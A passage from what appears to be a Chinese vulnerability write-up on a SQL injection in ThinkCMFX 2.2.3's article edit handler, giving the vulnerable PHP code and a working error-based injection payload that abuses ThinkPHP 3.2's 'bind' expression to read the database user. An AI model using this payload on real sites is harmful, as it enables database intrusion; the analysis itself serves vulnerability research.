 // 前台用户文章编辑提交
// 骚操作
// http://127.0.0.1/cms/thinkcmfx_2.2.3/index.php?g=Portal&m=Article&a=edit_post
// post:
// term=123&post%5Bpost_title%5D%5B0%5D=exp&post%5Bpost_title%5D%5B1%5D=aaa'&post_title=123&post%5Bid%5D%5B0%5D=bind&post%5Bid%5D%5B1%5D=0+and+(
(0x7e%2C(select+user())%2C0x7e)%2C1))
public function edit_post(){
if(IS_POST){
$this->check_login();
$posts_model=M('Posts');
$term_relationships_model=M('TermRelationships');
$_POST['smeta']['thumb'] = sp_asset_relative_url($_POST['smeta']['thumb']);
$_POST['post']['post_modified']=date("Y-m-d H:i:s",time());
$article=I("post.post");
$article['smeta']=json_encode($_POST['smeta']);
$article['post_content']=safe_html(htmlspecialchars_decode($article['post_content']));
if ($posts_model->field('id,post_author,post_content,post_title,post_modified,smeta')->create($article)!==false) {
$result=$posts_model->where(array('id'=>$article['id'],'post_author'=>sp_get_current_userid()))->save($article);
if ($result!==false) {
$this->success("文章编辑成功！");
} else {
$this->error("文章编辑失败！");
}
}else{
$this->error($posts_model->getError());
}
}
}
可以看得到，数据是从外部直接传进来的，并且id可控，并且
为 save 操作，并且版本为tp3.2，根据之前理的tp安全手册，
使用bind操作直接注入即可
先知社区